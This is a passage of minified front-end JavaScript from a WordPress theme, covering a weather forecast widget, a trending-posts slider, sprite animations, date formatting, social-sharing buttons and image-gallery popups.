"&units=metric&cnt=35&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetFiveDaysData2,cache:!0})},_owmGetFiveDaysData2:function(a){tdLocalCache.set(tdWeather._currentLocationCacheKey,a);for(var b={},c=!0,d=Object.prototype.hasOwnProperty,e=0;e<a.list.length;e++)if(d.call(a.list[e],"dt")){c=a.list[e].dt;var f=td_date_i18n("Ymd",c);!1===d.call(b,f)?b[f]={timestamp:c,day_name:td_date_i18n("D",c),day_temp:[tdUtil.round(a.list[e].main.temp_max),tdUtil.round(tdWeather._celsiusToFahrenheit(a.list[e].main.temp_max))],
owm_day_index:e}:b[f].day_temp[0]<tdUtil.round(a.list[e].main.temp_max)&&(b[f].day_temp[0]=tdUtil.round(a.list[e].main.temp_max),b[f].day_temp[1]=tdUtil.round(tdWeather._celsiusToFahrenheit(a.list[e].main.temp_max)));c=!1}if(!1===c){tdWeather._currentItem.forecast=[];for(var l in b){if(5===tdWeather._currentItem.forecast.length)break;tdWeather._currentItem.forecast[tdWeather._currentItem.forecast.length]=b[l]}}tdWeather._renderCurrentItem()}}})();tdWeather.init();
jQuery(window).load(function(){jQuery("body").addClass("td-js-loaded");window.tdAnimationStack.init()});
jQuery(window).ready(function(){jQuery(".td_smart_list_1 a, .td_smart_list_3 a").on("click",function(a){if(a.target===a.currentTarget){var b=jQuery(this).attr("target"),c=jQuery(this)[0].hasAttribute("download"),d=jQuery(this).attr("href");c||("_blank"==b?(a.preventDefault(),window.open(d)):window.location.href!==d&&tdUtil.isValidUrl(d)&&(window.location.href=d))}});jQuery(".td_block_trending_now").each(function(){var a=new tdTrendingNow.item,b=jQuery(this).find(".td-trending-now-wrapper").data("start"),
c=0;a.blockUid=jQuery(this).data("td-block-uid");"manual"!==b&&(a.trendingNowAutostart=b);jQuery("#"+a.blockUid+" .td-trending-now-post").each(function(){a.trendingNowPosts[c]=jQuery(this);c++});"undefined"===typeof a.trendingNowPosts||1>a.trendingNowPosts.length||tdTrendingNow.addItem(a)});jQuery(".td-trending-now-nav-left").on("click",function(a){a.preventDefault();a=jQuery(this).data("block-id");tdTrendingNow.itemPrev(a)});jQuery(".td-trending-now-nav-right").on("click",function(a){a.preventDefault();
a=jQuery(this).data("block-id");tdTrendingNow.itemNext(a)})});var tdAnimationSprite={};
(function(){tdAnimationSprite={items:[],isInRequestAnimation:!1,item:function(){this.blockUid="";this.paused=this._isInitialized=!1;this.automatStart=!0;this.properties=[];this.readyToAnimate=!1;this.nextFrame=1;this.animationSpriteClass=this.jqueryObj=this.interval=void 0;this._currentDirection="right";this._executedLoops=0;this.loops=this.reverse=this.velocity=this.frameWidth=this.frames=this._prop_background_position=void 0;this.animate=function(){this._prop_background_position=-1*this.nextFrame*
this.frameWidth+"px 0";this.readyToAnimate=!0;!0===this.reverse?"right"===this._currentDirection?this.nextFrame===this.frames-1?(this._currentDirection="left",this.nextFrame--):this.nextFrame++:"left"===this._currentDirection&&(0===this.nextFrame?(this._currentDirection="right",this.nextFrame++,this._executedLoops++,0!==this.loops&&this._executedLoops===this.loops&&clearInterval(this.interval)):this.nextFrame--):this.nextFrame===this.frames-1?(this._executedLoops++,0!==this.loops&&this._executedLoops===
this.loops&&clearInterval(this.interval),this.nextFrame=0):this.nextFrame++;!1===tdAnimationSprite.isInRequestAnimation&&(tdAnimationSprite.isInRequestAnimation=!0,window.requestAnimationFrame(tdAnimationSprite.animateAllItems))}},_initializeItem:function(a){if(!0!==a._isInitialized){var b=/(td_animation_sprite\S*)/gi;"undefined"!==typeof a.jqueryObj.attr("class")&&(b=a.jqueryObj.attr("class").match(b),null!==b&&(a.offsetTop=a.jqueryObj.offset().top,a.offsetBottomToTop=a.offsetTop+a.jqueryObj.height(),
a.animationSpriteClass=b[b.length-1],b=a.animationSpriteClass.split("-"),7===b.length&&(a.frames=parseInt(b[1]),a.frameWidth=parseInt(b[2]),a.velocity=parseInt(b[3]),a.loops=parseInt(b[4]),1===parseInt(b[5])?a.reverse=!0:a.reverse=!1,1===parseInt(b[6])?a.automatStart=!0:a.automatStart=!1,a._isInitialized=!0)))}},addItem:function(a){a.constructor===tdAnimationSprite.item&&(tdAnimationSprite.items.push(a),tdAnimationSprite._initializeItem(a),!0===a.automatStart&&tdAnimationSprite.computeItem(a))},deleteItem:function(a){for(var b=
0;b<tdAnimationSprite.items.length;b++)if(tdAnimationSprite.items[b].blockUid===a)return tdAnimationSprite.items.splice(b,1),!0;return!1},computeItem:function(a){1<a.frames&&void 0===a.interval&&(a.interval=setInterval(function(){!1===a.paused&&a.animate()},a.velocity))},recomputeItem:function(a){clearInterval(a.interval);a.interval=void 0;a._isInitialized=!1;tdAnimationSprite._initializeItem(a);tdAnimationSprite.computeItem(a)},stopItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&
(clearInterval(a.interval),a.interval=void 0)},startItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&(a.paused=!1)},pauseItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&(a.paused=!0)},computeAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.computeItem(tdAnimationSprite.items[a])},recomputeAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.recomputeItem(tdAnimationSprite.items[a])},
stopAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.stopItem(tdAnimationSprite.items[a])},pauseAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.pauseItem(tdAnimationSprite.items[a])},startAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.startItem(tdAnimationSprite.items[a])},animateAllItems:function(){for(var a,b=0;b<tdAnimationSprite.items.length;b++)a=tdAnimationSprite.items[b],!0===
a.readyToAnimate&&(a.jqueryObj.css("background-position",a._prop_background_position),a.readyToAnimate=!1);tdAnimationSprite.isInRequestAnimation=!1}};for(var a=jQuery('span[class^="td_animation_sprite"]'),b=0;b<a.length;b++){var c=new tdAnimationSprite.item;c.jqueryObj=jQuery(a[b]);c.blockUid=c.jqueryObj.data("td-block-uid");tdAnimationSprite.addItem(c)}})();
function td_date_i18n(a,b){var c,d=/\\?(.?)/gi,e=function(a,b){return l[a]?l[a]():b},f=function(a,b){for(a=String(a);a.length<b;)a="0"+a;return a};var l={d:function(){return f(l.j(),2)},D:function(){return tdDateNamesI18n.day_names_short[l.w()]},j:function(){return c.getDate()},l:function(){return tdDateNamesI18n.day_names[l.w()]},N:function(){return l.w()||7},S:function(){var a=l.j(),b=a%10;3>=b&&1==parseInt(a%100/10,10)&&(b=0);return["st","nd","rd"][b-1]||"th"},w:function(){return c.getDay()},z:function(){var a=
new Date(l.Y(),l.n()-1,l.j()),b=new Date(l.Y(),0,1);return Math.round((a-b)/864E5)},W:function(){var a=new Date(l.Y(),l.n()-1,l.j()-l.N()+3),b=new Date(a.getFullYear(),0,4);return f(1+Math.round((a-b)/864E5/7),2)},F:function(){return tdDateNamesI18n.month_names[l.n()-1]},m:function(){return f(l.n(),2)},M:function(){return tdDateNamesI18n.month_names_short[l.n()-1]},n:function(){return c.getMonth()+1},t:function(){return(new Date(l.Y(),l.n(),0)).getDate()},L:function(){var a=l.Y();return 0===a%4&0!==
a%100|0===a%400},o:function(){var a=l.n(),b=l.W();return l.Y()+(12===a&&9>b?1:1===a&&9<b?-1:0)},Y:function(){return c.getFullYear()},y:function(){return l.Y().toString().slice(-2)},a:function(){return 11<c.getHours()?"pm":"am"},A:function(){return l.a().toUpperCase()},B:function(){var a=3600*c.getUTCHours(),b=60*c.getUTCMinutes(),d=c.getUTCSeconds();return f(Math.floor((a+b+d+3600)/86.4)%1E3,3)},g:function(){return l.G()%12||12},G:function(){return c.getHours()},h:function(){return f(l.g(),2)},H:function(){return f(l.G(),
2)},i:function(){return f(c.getMinutes(),2)},s:function(){return f(c.getSeconds(),2)},u:function(){return f(1E3*c.getMilliseconds(),6)},e:function(){console.log("Not supported (see source code of date() for timezone on how to add support)")},I:function(){var a=new Date(l.Y(),0),b=Date.UTC(l.Y(),0),c=new Date(l.Y(),6),d=Date.UTC(l.Y(),6);return a-b!==c-d?1:0},O:function(){var a=c.getTimezoneOffset(),b=Math.abs(a);return(0<a?"-":"+")+f(100*Math.floor(b/60)+b%60,4)},P:function(){var a=l.O();return a.substr(0,
3)+":"+a.substr(3,2)},T:function(){return"UTC"},Z:function(){return 60*-c.getTimezoneOffset()},c:function(){return"Y-m-d\\TH:i:sP".replace(d,e)},r:function(){return"D, d M Y H:i:s O".replace(d,e)},U:function(){return c/1E3|0}};this.date=function(a,b){c=void 0===b?new Date:b instanceof Date?new Date(b):new Date(1E3*b);return a.replace(d,e)};return this.date(a,b)}var tdSocialSharing={};
(function(){tdSocialSharing={init:function(){jQuery(".td-social-sharing-button").on("click",function(a){var b=jQuery(this);if(!b.hasClass("td-social-mail")&&!b.hasClass("td-social-share-text"))if(a.preventDefault(),b.hasClass("td-social-expand-tabs")){a=b.data("block-uid");var c=jQuery("#"+a),d=b.find(".td-social-expand-tabs-icon");if(c.hasClass("td-social-show-all")){b.detach().appendTo(c.find(".td-social-sharing-hidden:first"));b=c.find(".td-post-sharing-visible:first");var e=new tdPullDown.item;
e.blockUid=c.attr("id");e.horizontal_jquery_obj=b;e.vertical_jquery_obj=c.find(".td-social-sharing-hidden:first");e.horizontal_element_css_class="td-social-sharing-button-js";e.container_jquery_obj=b.parents(".td-post-sharing:first");tdPullDown.add_item(e);jQuery("#"+a).removeClass("td-social-show-all");d.removeClass("td-icon-minus");d.addClass("td-icon-plus")}else tdPullDown.unloadItem(a),jQuery("#"+a).addClass("td-social-show-all"),d.removeClass("td-icon-plus"),d.addClass("td-icon-minus"),b.detach().appendTo(c.find(".td-post-sharing-visible:first"))}else b.hasClass("td-social-print")?
window.print():(a.preventDefault(),a=jQuery(window).width()/2-450,c=jQuery(window).height()/2-300,window.open(b.attr("href"),"mywin","left="+a+",top="+c+",width=900,height=600,toolbar=0"))});setTimeout(function(){jQuery(".td-post-sharing").each(function(a,b){var c=jQuery(this),d=jQuery(b),e=d.find(".td-post-sharing-visible:first"),f=new tdPullDown.item;f.blockUid=d.attr("id");f.horizontal_jquery_obj=e;f.vertical_jquery_obj=d.find(".td-social-sharing-hidden:first");f.horizontal_element_css_class="td-social-sharing-button-js";
c.hasClass("tdb-block")?f.container_jquery_obj=e.parents(".wpb_wrapper:first"):f.container_jquery_obj=e.parents(".td-post-sharing:first");tdPullDown.add_item(f)})},50)}};tdSocialSharing.init()})();"use strict";jQuery().ready(function(){tdModalImage()});
function tdModalImage(){jQuery("figure.wp-caption").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).children("a").data("caption",a)});jQuery("figure.wp-block-image").each(function(){var a=jQuery(this),b=a.children("figcaption").html();a=a.attr("class");var c="";-1<a.indexOf("td-caption-align-")&&jQuery(a.split(" ")).each(function(){-1<this.indexOf("td-caption-align-")&&(c=String(this))});jQuery(this).parents("a.td-modal-image").data({caption:b,caption_align:c})});jQuery(".td-modal-image").each(function(){var a=
jQuery(this),b=a.parent();a.find(".wp-block-image").length||(b.addClass("td-modal-image"),a.removeClass("td-modal-image"))});jQuery("article").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},
image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},callbacks:{beforeOpen:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",
a.top.document).css({visibility:"hidden"})},open:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);a=jQuery("#"+a.attr("id"),b.document.body);if(a.length){var d=!1;jQuery("html",b.document).scrollTop()<a.offset().top&&(d=!0,jQuery("html",b.document).scrollTop(a.offset().top));a={height:c.height()+(tdDetect.isMobileDevice?100:0),top:d?0:c.scrollTop()-a.offset().top,
overflow:"hidden"};jQuery.magnificPopup.instance.wrap.css(a);jQuery.magnificPopup.instance.bgOverlay.css(a);jQuery("html",b.document).css({overflow:"hidden"})}}b=jQuery(this.currItem.el).data("caption_align");if("undefined"!==typeof b)return jQuery(".mfp-figure").addClass(b),b},imageLoadComplete:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);jQuery("#"+
a.attr("id"),b.document.body).length&&jQuery(".mfp-img",a).css({"max-height":c.height(),visibility:""})}},change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)},close:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;
b=b.defaultView||b.parentWindow;b!==b.parent&&(b=b.top,jQuery("#"+a.attr("id"),b.document.body).length&&jQuery("html",b.document).css({overflow:""}))},afterClose:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:""})}}});jQuery(".td-main-content-wrap").magnificPopup({type:"image",
delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},
zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)}}});"undefined"===typeof jetpackCarouselStrings&&(jQuery("figure.gallery-item").each(function(){var a=jQuery(this).children("figcaption").html();
jQuery(this).find("a").data("caption",a)}),jQuery(".tiled-gallery").magnificPopup({type:"image",delegate:"a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=
jQuery(a.el).parent().find(".tiled-gallery-caption").text();return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)}}}),jQuery(".gallery").magnificPopup({type:"image",delegate:".gallery-icon > a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),
tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)}}}))}
;
